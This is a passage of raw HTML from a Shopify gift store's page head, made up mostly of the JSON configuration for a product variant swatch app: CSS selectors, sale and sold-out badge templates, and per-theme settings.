      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821753133284"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414870":{"id":414870,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Themekit template theme"],"pre_hide_css_code":null},"414866":{"id":414866,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"],.product-form__quantity","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input, variant-selects input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media 